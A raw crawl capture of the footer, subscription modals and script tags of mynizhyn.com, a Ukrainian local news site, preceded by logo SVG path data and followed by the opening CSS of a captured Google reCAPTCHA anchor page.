27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

        <script>
            document.addEventListener('DOMContentLoaded', () => {
                const articleContent = document.querySelector('.article__content-body');
                const images = articleContent.querySelectorAll('img');
                images.forEach((image) => {
                    image.removeAttribute('style');
                });
            });
        </script>
            <script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0"></script>
        <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=i4mutr4c3t4p
body_size: 49515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
